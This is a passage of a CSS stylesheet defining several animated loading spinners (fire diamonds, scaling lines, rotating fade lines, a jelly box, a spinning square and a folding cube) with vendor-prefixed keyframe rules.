-150%);-o-transform:translate(75%, -150%);transform:translate(75%, -150%)}100%{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}}@-webkit-keyframes ball-zag-effect{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}33%{-webkit-transform:translate(75%, 150%);transform:translate(75%, 150%)}66%{-webkit-transform:translate(-75%, 150%);transform:translate(-75%, 150%)}100%{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@-moz-keyframes ball-zag-effect{0%{-moz-transform:translate(0, 0);transform:translate(0, 0)}33%{-moz-transform:translate(75%, 150%);transform:translate(75%, 150%)}66%{-moz-transform:translate(-75%, 150%);transform:translate(-75%, 150%)}100%{-moz-transform:translate(0, 0);transform:translate(0, 0)}}@-o-keyframes ball-zag-effect{0%{-o-transform:translate(0, 0);transform:translate(0, 0)}33%{-o-transform:translate(75%, 150%);transform:translate(75%, 150%)}66%{-o-transform:translate(-75%, 150%);transform:translate(-75%, 150%)}100%{-o-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes ball-zag-effect{0%{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}33%{-webkit-transform:translate(75%, 150%);-moz-transform:translate(75%, 150%);-o-transform:translate(75%, 150%);transform:translate(75%, 150%)}66%{-webkit-transform:translate(-75%, 150%);-moz-transform:translate(-75%, 150%);-o-transform:translate(-75%, 150%);transform:translate(-75%, 150%)}100%{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}}


/********** Loader 11 **************/
.la-fire,.la-fire>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-fire{display:block;font-size:0;color:#fff}
.la-fire.la-dark{color:#333}
.la-fire>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-fire{width:32px;height:32px}
.la-fire>div{position:absolute;bottom:0;left:50%;width:12px;height:12px;border-radius:0;border-radius:2px;-webkit-transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);-moz-transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);-ms-transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);-o-transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);-webkit-animation:fire-diamonds 1.5s infinite linear;-moz-animation:fire-diamonds 1.5s infinite linear;-o-animation:fire-diamonds 1.5s infinite linear;animation:fire-diamonds 1.5s infinite linear}
.la-fire>div:nth-child(1){-webkit-animation-delay:-.85s;-moz-animation-delay:-.85s;-o-animation-delay:-.85s;animation-delay:-.85s}
.la-fire>div:nth-child(2){-webkit-animation-delay:-1.85s;-moz-animation-delay:-1.85s;-o-animation-delay:-1.85s;animation-delay:-1.85s}
.la-fire>div:nth-child(3){-webkit-animation-delay:-2.85s;-moz-animation-delay:-2.85s;-o-animation-delay:-2.85s;animation-delay:-2.85s}
.la-fire.la-sm{width:16px;height:16px}
.la-fire.la-sm>div{width:6px;height:6px}
.la-fire.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-fire.la-2x>div{width:24px;height:24px}
.la-fire.la-3x{width:96px;height:96px}
.la-fire.la-3x>div{width:36px;height:36px}@-webkit-keyframes fire-diamonds{0%{-webkit-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)}50%{-webkit-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}100%{-webkit-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0)}}@-moz-keyframes fire-diamonds{0%{-moz-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)}50%{-moz-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}100%{-moz-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0)}}@-o-keyframes fire-diamonds{0%{-o-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)}50%{-o-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}100%{-o-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0)}}@keyframes fire-diamonds{0%{-webkit-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);-moz-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);-o-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)}50%{-webkit-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);-moz-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);-o-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}100%{-webkit-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);-moz-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);-o-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0)}}


/*************** Loader 12 ***************/
.la-line-scale,
.la-line-scale>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-line-scale{display:block;font-size:0;color:#fff}
.la-line-scale.la-dark{color:#333}
.la-line-scale>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-line-scale{width:40px;height:32px}
.la-line-scale>div{width:4px;height:32px;margin:2px;margin-top:0;margin-bottom:0;border-radius:0;-webkit-animation:line-scale 1.2s infinite ease;-moz-animation:line-scale 1.2s infinite ease;-o-animation:line-scale 1.2s infinite ease;animation:line-scale 1.2s infinite ease}
.la-line-scale>div:nth-child(1){-webkit-animation-delay:-1.2s;-moz-animation-delay:-1.2s;-o-animation-delay:-1.2s;animation-delay:-1.2s}
.la-line-scale>div:nth-child(2){-webkit-animation-delay:-1.1s;-moz-animation-delay:-1.1s;-o-animation-delay:-1.1s;animation-delay:-1.1s}
.la-line-scale>div:nth-child(3){-webkit-animation-delay:-1s;-moz-animation-delay:-1s;-o-animation-delay:-1s;animation-delay:-1s}
.la-line-scale>div:nth-child(4){-webkit-animation-delay:-.9s;-moz-animation-delay:-.9s;-o-animation-delay:-.9s;animation-delay:-.9s}
.la-line-scale>div:nth-child(5){-webkit-animation-delay:-.8s;-moz-animation-delay:-.8s;-o-animation-delay:-.8s;animation-delay:-.8s}
.la-line-scale.la-sm{width:20px;height:16px}
.la-line-scale.la-sm>div{width:2px;height:16px;margin:1px;margin-top:0;margin-bottom:0}
.la-line-scale.la-2x{width:80px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-line-scale.la-2x>div{width:5px;height:64px;margin:4px;margin-top:0;margin-bottom:0}
.la-line-scale.la-3x{width:120px;height:96px}
.la-line-scale.la-3x>div{width:12px;height:96px;margin:6px;margin-top:0;margin-bottom:0}@-webkit-keyframes line-scale{0%,40%,100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@-moz-keyframes line-scale{0%,40%,100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);transform:scaleY(1)}}@-o-keyframes line-scale{0%,40%,100%{-webkit-transform:scaleY(0.4);-o-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}}@keyframes line-scale{0%,40%,100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}}


/********** Loader 13 **********/
.la-line-scale-party,.la-line-scale-party>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-line-scale-party{display:block;font-size:0;color:#fff}
.la-line-scale-party.la-dark{color:#333}
.la-line-scale-party>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-line-scale-party{width:40px;height:32px}
.la-line-scale-party>div{width:4px;height:32px;margin:2px;margin-top:0;margin-bottom:0;border-radius:0;-webkit-animation-name:line-scale-party;-moz-animation-name:line-scale-party;-o-animation-name:line-scale-party;animation-name:line-scale-party;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}
.la-line-scale-party>div:nth-child(1){-webkit-animation-duration:.43s;-moz-animation-duration:.43s;-o-animation-duration:.43s;animation-duration:.43s;-webkit-animation-delay:-.23s;-moz-animation-delay:-.23s;-o-animation-delay:-.23s;animation-delay:-.23s}
.la-line-scale-party>div:nth-child(2){-webkit-animation-duration:.62s;-moz-animation-duration:.62s;-o-animation-duration:.62s;animation-duration:.62s;-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;-o-animation-delay:-.32s;animation-delay:-.32s}
.la-line-scale-party>div:nth-child(3){-webkit-animation-duration:.43s;-moz-animation-duration:.43s;-o-animation-duration:.43s;animation-duration:.43s;-webkit-animation-delay:-.44s;-moz-animation-delay:-.44s;-o-animation-delay:-.44s;animation-delay:-.44s}
.la-line-scale-party>div:nth-child(4){-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:-.31s;-moz-animation-delay:-.31s;-o-animation-delay:-.31s;animation-delay:-.31s}
.la-line-scale-party>div:nth-child(5){-webkit-animation-duration:.74s;-moz-animation-duration:.74s;-o-animation-duration:.74s;animation-duration:.74s;-webkit-animation-delay:-.24s;-moz-animation-delay:-.24s;-o-animation-delay:-.24s;animation-delay:-.24s}
.la-line-scale-party.la-sm{width:20px;height:16px}
.la-line-scale-party.la-sm>div{width:2px;height:16px;margin:1px;margin-top:0;margin-bottom:0}
.la-line-scale-party.la-2x{width:80px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-line-scale-party.la-2x>div{width:5px;height:64px;margin:4px;margin-top:0;margin-bottom:0}
.la-line-scale-party.la-3x{width:120px;height:96px}
.la-line-scale-party.la-3x>div{width:12px;height:96px;margin:6px;margin-top:0;margin-bottom:0}@-webkit-keyframes line-scale-party{0%{-webkit-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(0.3);transform:scaleY(0.3)}100%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@-moz-keyframes line-scale-party{0%{-moz-transform:scaleY(1);transform:scaleY(1)}50%{-moz-transform:scaleY(0.3);transform:scaleY(0.3)}100%{-moz-transform:scaleY(1);transform:scaleY(1)}}@-o-keyframes line-scale-party{0%{-o-transform:scaleY(1);transform:scaleY(1)}50%{-o-transform:scaleY(0.3);transform:scaleY(0.3)}100%{-o-transform:scaleY(1);transform:scaleY(1)}}@keyframes line-scale-party{0%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(0.3);-moz-transform:scaleY(0.3);-o-transform:scaleY(0.3);transform:scaleY(0.3)}100%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1)}}


/********* Loader 14 *************/
.la-line-scale-pulse-out,
.la-line-scale-pulse-out>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-line-scale-pulse-out{display:block;font-size:0;color:#fff}
.la-line-scale-pulse-out.la-dark{color:#333}
.la-line-scale-pulse-out>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-line-scale-pulse-out{width:40px;height:32px}
.la-line-scale-pulse-out>div{width:4px;height:32px;margin:2px;margin-top:0;margin-bottom:0;border-radius:0;-webkit-animation:line-scale-pulse-out 0.9s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85);-moz-animation:line-scale-pulse-out 0.9s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85);-o-animation:line-scale-pulse-out 0.9s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85);animation:line-scale-pulse-out 0.9s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85)}
.la-line-scale-pulse-out>div:nth-child(3){-webkit-animation-delay:-.9s;-moz-animation-delay:-.9s;-o-animation-delay:-.9s;animation-delay:-.9s}
.la-line-scale-pulse-out>div:nth-child(2),
.la-line-scale-pulse-out>div:nth-child(4){-webkit-animation-delay:-.7s;-moz-animation-delay:-.7s;-o-animation-delay:-.7s;animation-delay:-.7s}
.la-line-scale-pulse-out>div:nth-child(1),
.la-line-scale-pulse-out>div:nth-child(5){-webkit-animation-delay:-.5s;-moz-animation-delay:-.5s;-o-animation-delay:-.5s;animation-delay:-.5s}
.la-line-scale-pulse-out.la-sm{width:20px;height:16px}
.la-line-scale-pulse-out.la-sm>div{width:2px;height:16px;margin:1px;margin-top:0;margin-bottom:0}
.la-line-scale-pulse-out.la-2x{width:80px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-line-scale-pulse-out.la-2x>div{width:5px;height:64px;margin:4px;margin-top:0;margin-bottom:0}
.la-line-scale-pulse-out.la-3x{width:120px;height:96px}
.la-line-scale-pulse-out.la-3x>div{width:12px;height:96px;margin:6px;margin-top:0;margin-bottom:0}@-webkit-keyframes line-scale-pulse-out{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.3);transform:scaley(0.3)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@-moz-keyframes line-scale-pulse-out{0%{-moz-transform:scaley(1);transform:scaley(1)}50%{-moz-transform:scaley(0.3);transform:scaley(0.3)}100%{-moz-transform:scaley(1);transform:scaley(1)}}@-o-keyframes line-scale-pulse-out{0%{-o-transform:scaley(1);transform:scaley(1)}50%{-o-transform:scaley(0.3);transform:scaley(0.3)}100%{-o-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale-pulse-out{0%{-webkit-transform:scaley(1);-moz-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(0.3);-moz-transform:scaley(0.3);-o-transform:scaley(0.3);transform:scaley(0.3)}100%{-webkit-transform:scaley(1);-moz-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}}


/********* Loader 15 *************/
.la-line-spin-clockwise-fade-rotating,
.la-line-spin-clockwise-fade-rotating>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-line-spin-clockwise-fade-rotating{display:block;font-size:0;color:#fff}
.la-line-spin-clockwise-fade-rotating.la-dark{color:#333}
.la-line-spin-clockwise-fade-rotating>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-line-spin-clockwise-fade-rotating{width:32px;height:32px;-webkit-animation:line-spin-clockwise-fade-rotating-rotate 6s infinite linear;-moz-animation:line-spin-clockwise-fade-rotating-rotate 6s infinite linear;-o-animation:line-spin-clockwise-fade-rotating-rotate 6s infinite linear;animation:line-spin-clockwise-fade-rotating-rotate 6s infinite linear}
.la-line-spin-clockwise-fade-rotating>div{position:absolute;width:2px;height:10px;margin:2px;margin-top:-5px;margin-left:-1px;border-radius:0;-webkit-animation:line-spin-clockwise-fade-rotating 1s infinite ease-in-out;-moz-animation:line-spin-clockwise-fade-rotating 1s infinite ease-in-out;-o-animation:line-spin-clockwise-fade-rotating 1s infinite ease-in-out;animation:line-spin-clockwise-fade-rotating 1s infinite ease-in-out}
.la-line-spin-clockwise-fade-rotating>div:nth-child(1){top:15%;left:50%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-animation-delay:-.875s;-moz-animation-delay:-.875s;-o-animation-delay:-.875s;animation-delay:-.875s}
.la-line-spin-clockwise-fade-rotating>div:nth-child(2){top:25.2512626585%;left:74.7487373415%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-delay:-.75s;-moz-animation-delay:-.75s;-o-animation-delay:-.75s;animation-delay:-.75s}
.la-line-spin-clockwise-fade-rotating>div:nth-child(3){top:50%;left:85%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation-delay:-.625s;-moz-animation-delay:-.625s;-o-animation-delay:-.625s;animation-delay:-.625s}
.la-line-spin-clockwise-fade-rotating>div:nth-child(4){top:74.7487373415%;left:74.7487373415%;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);-webkit-animation-delay:-.5s;-moz-animation-delay:-.5s;-o-animation-delay:-.5s;animation-delay:-.5s}
.la-line-spin-clockwise-fade-rotating>div:nth-child(5){top:84.9999999974%;left:50.0000000004%;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:-.375s;-moz-animation-delay:-.375s;-o-animation-delay:-.375s;animation-delay:-.375s}
.la-line-spin-clockwise-fade-rotating>div:nth-child(6){top:74.7487369862%;left:25.2512627193%;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg);-webkit-animation-delay:-.25s;-moz-animation-delay:-.25s;-o-animation-delay:-.25s;animation-delay:-.25s}
.la-line-spin-clockwise-fade-rotating>div:nth-child(7){top:49.9999806189%;left:15.0000039834%;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);-webkit-animation-delay:-.125s;-moz-animation-delay:-.125s;-o-animation-delay:-.125s;animation-delay:-.125s}
.la-line-spin-clockwise-fade-rotating>div:nth-child(8){top:25.2506949798%;left:25.2513989292%;-webkit-transform:rotate(315deg);-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-o-transform:rotate(315deg);transform:rotate(315deg);-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}
.la-line-spin-clockwise-fade-rotating.la-sm{width:16px;height:16px}
.la-line-spin-clockwise-fade-rotating.la-sm>div{width:1px;height:4px;margin-top:-2px;margin-left:0}
.la-line-spin-clockwise-fade-rotating.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-line-spin-clockwise-fade-rotating.la-2x>div{width:4px;height:20px;margin-top:-10px;margin-left:-2px}
.la-line-spin-clockwise-fade-rotating.la-3x{width:96px;height:96px}
.la-line-spin-clockwise-fade-rotating.la-3x>div{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes line-spin-clockwise-fade-rotating-rotate{100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-moz-keyframes line-spin-clockwise-fade-rotating-rotate{100%{-moz-transform:rotate(-360deg);transform:rotate(-360deg)}}@-o-keyframes line-spin-clockwise-fade-rotating-rotate{100%{-o-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes line-spin-clockwise-fade-rotating-rotate{100%{-webkit-transform:rotate(-360deg);-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}100%{opacity:1}}@-moz-keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}100%{opacity:1}}@-o-keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}100%{opacity:1}}@keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}100%{opacity:1}}


/********** Loader 16 **************/
.la-square-jelly-box,
.la-square-jelly-box>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-square-jelly-box{display:block;font-size:0;color:#fff}
.la-square-jelly-box.la-dark{color:#333}
.la-square-jelly-box>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-square-jelly-box{width:32px;height:32px}
.la-square-jelly-box>div:nth-child(1),
.la-square-jelly-box>div:nth-child(2){position:absolute;left:0;width:100%}
.la-square-jelly-box>div:nth-child(1){top:-25%;z-index:1;height:100%;border-radius:10%;-webkit-animation:square-jelly-box-animate 0.6s -0.1s linear infinite;-moz-animation:square-jelly-box-animate 0.6s -0.1s linear infinite;-o-animation:square-jelly-box-animate 0.6s -0.1s linear infinite;animation:square-jelly-box-animate 0.6s -0.1s linear infinite}
.la-square-jelly-box>div:nth-child(2){bottom:-9%;height:10%;background:#000;border-radius:50%;opacity:.2;-webkit-animation:square-jelly-box-shadow 0.6s -0.1s linear infinite;-moz-animation:square-jelly-box-shadow 0.6s -0.1s linear infinite;-o-animation:square-jelly-box-shadow 0.6s -0.1s linear infinite;animation:square-jelly-box-shadow 0.6s -0.1s linear infinite}
.la-square-jelly-box.la-sm{width:16px;height:16px}
.la-square-jelly-box.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-square-jelly-box.la-3x{width:96px;height:96px}@-webkit-keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{-webkit-transform:translateY(25%) rotate(22.5deg);transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;-webkit-transform:translateY(50%) scale(1, 0.9) rotate(45deg);transform:translateY(50%) scale(1, 0.9) rotate(45deg)}75%{-webkit-transform:translateY(25%) rotate(67.5deg);transform:translateY(25%) rotate(67.5deg)}100%{-webkit-transform:translateY(0) rotate(90deg);transform:translateY(0) rotate(90deg)}}@-moz-keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{-moz-transform:translateY(25%) rotate(22.5deg);transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;-moz-transform:translateY(50%) scale(1, 0.9) rotate(45deg);transform:translateY(50%) scale(1, 0.9) rotate(45deg)}75%{-moz-transform:translateY(25%) rotate(67.5deg);transform:translateY(25%) rotate(67.5deg)}100%{-moz-transform:translateY(0) rotate(90deg);transform:translateY(0) rotate(90deg)}}@-o-keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{-o-transform:translateY(25%) rotate(22.5deg);transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;-o-transform:translateY(50%) scale(1, 0.9) rotate(45deg);transform:translateY(50%) scale(1, 0.9) rotate(45deg)}75%{-o-transform:translateY(25%) rotate(67.5deg);transform:translateY(25%) rotate(67.5deg)}100%{-o-transform:translateY(0) rotate(90deg);transform:translateY(0) rotate(90deg)}}@keyframes square-jelly-box-animate{17%{border-bottom-right-radius:10%}25%{-webkit-transform:translateY(25%) rotate(22.5deg);-moz-transform:translateY(25%) rotate(22.5deg);-o-transform:translateY(25%) rotate(22.5deg);transform:translateY(25%) rotate(22.5deg)}50%{border-bottom-right-radius:100%;-webkit-transform:translateY(50%) scale(1, 0.9) rotate(45deg);-moz-transform:translateY(50%) scale(1, 0.9) rotate(45deg);-o-transform:translateY(50%) scale(1, 0.9) rotate(45deg);transform:translateY(50%) scale(1, 0.9) rotate(45deg)}75%{-webkit-transform:translateY(25%) rotate(67.5deg);-moz-transform:translateY(25%) rotate(67.5deg);-o-transform:translateY(25%) rotate(67.5deg);transform:translateY(25%) rotate(67.5deg)}100%{-webkit-transform:translateY(0) rotate(90deg);-moz-transform:translateY(0) rotate(90deg);-o-transform:translateY(0) rotate(90deg);transform:translateY(0) rotate(90deg)}}@-webkit-keyframes square-jelly-box-shadow{50%{-webkit-transform:scale(1.25, 1);transform:scale(1.25, 1)}}@-moz-keyframes square-jelly-box-shadow{50%{-moz-transform:scale(1.25, 1);transform:scale(1.25, 1)}}@-o-keyframes square-jelly-box-shadow{50%{-o-transform:scale(1.25, 1);transform:scale(1.25, 1)}}@keyframes square-jelly-box-shadow{50%{-webkit-transform:scale(1.25, 1);-moz-transform:scale(1.25, 1);-o-transform:scale(1.25, 1);transform:scale(1.25, 1)}}


/************** Loader 17 ************/
.la-square-spin,
.la-square-spin>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-square-spin{display:block;font-size:0;color:#fff}
.la-square-spin.la-dark{color:#333}
.la-square-spin>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-square-spin{width:32px;height:32px}
.la-square-spin>div{width:100%;height:100%;border-radius:0;-webkit-animation:square-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;-moz-animation:square-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;-o-animation:square-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;animation:square-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite}
.la-square-spin.la-sm{width:16px;height:16px}
.la-square-spin.la-2x{width:55px;height:55px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-square-spin.la-3x{width:96px;height:96px}@-webkit-keyframes square-spin{0%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(360deg);transform:perspective(100px) rotateX(0) rotateY(360deg)}}@-moz-keyframes square-spin{0%{-moz-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}25%{-moz-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-moz-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-moz-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-moz-transform:perspective(100px) rotateX(0) rotateY(360deg);transform:perspective(100px) rotateX(0) rotateY(360deg)}}@-o-keyframes square-spin{0%{transform:perspective(100px) rotateX(0) rotateY(0)}25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(360deg)}}@keyframes square-spin{0%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);-moz-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);-moz-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);-moz-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);-moz-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(360deg);-moz-transform:perspective(100px) rotateX(0) rotateY(360deg);transform:perspective(100px) rotateX(0) rotateY(360deg)}}


/****** Loader 18 *************/
.loader-inner {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
}
.sk-folding-cube {
    width: 50px;
    height: 50px;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg); 
}

.sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
.sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%; }
.sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg); }
.sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg); }
.sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg); }
.sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
